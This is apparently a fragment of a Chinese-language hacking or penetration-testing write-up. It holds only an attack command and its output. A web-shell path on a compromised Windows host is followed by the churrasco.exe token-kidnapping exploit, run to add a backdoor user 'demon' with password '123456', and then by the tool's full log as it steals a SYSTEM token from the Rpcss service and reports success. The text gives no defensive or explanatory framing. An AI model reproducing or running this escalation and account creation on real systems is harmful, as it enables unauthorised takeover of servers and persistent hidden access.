 shell路径：c:\recycler\cmd.exe
c:\recycler\churrasco.exe "net user demon 123456 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 688
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。